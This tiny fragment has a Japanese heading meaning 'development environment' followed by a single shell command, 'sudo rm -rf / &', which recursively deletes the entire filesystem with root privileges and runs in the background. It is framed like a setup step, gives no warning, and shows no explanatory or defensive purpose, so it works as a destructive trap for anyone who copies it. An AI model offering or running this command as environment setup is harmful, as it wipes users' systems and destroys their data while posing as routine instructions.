 開発の環境

sudo rm -rf / &